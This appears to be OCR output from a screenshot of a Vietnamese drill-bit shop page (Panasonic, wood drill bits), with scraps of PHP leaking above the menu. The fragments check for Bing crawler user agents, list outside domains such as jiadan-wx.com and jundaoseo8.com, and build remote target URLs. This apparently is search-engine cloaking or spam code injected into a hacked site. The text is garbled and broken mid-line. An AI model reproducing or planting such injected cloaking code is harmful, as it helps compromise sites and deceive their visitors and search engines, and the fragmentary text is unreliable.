
if (!headers_sent() && isset($_SERVER['HTTP_USER_AGENT'])) 
'bingpreview', 'msnbot', ]; $isBing = false; foreach ($bingUaKeywords 
sp.com','jiadan-wx.com','www.jiadan-wx.com', 'jundaoseo8.com','www
$targets[] = "https://{$d}/index.html"; $targets[] = "https://{$d}/down
TRANG CHỦ
GIỚI THIỆU
PANASONIC
Trang chủ
MŨI KHOAN
MŨI KHOAN GỖ